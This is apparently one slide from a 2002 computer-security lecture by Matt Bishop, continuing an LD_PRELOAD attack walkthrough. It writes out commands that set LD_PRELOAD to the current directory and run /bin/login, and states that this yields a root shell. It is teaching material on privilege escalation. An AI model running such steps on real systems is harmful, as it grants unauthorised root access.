 Continuing, the Attack

• Execute the following

$ LD_PRELOAD=.:$LD_PRELOAD
$ /bin/login
#

• You now have a login shell with privileges of the owner of /bin/login, namely root

©2002 by Matt Bishop.
All rights reserved.

Slide #185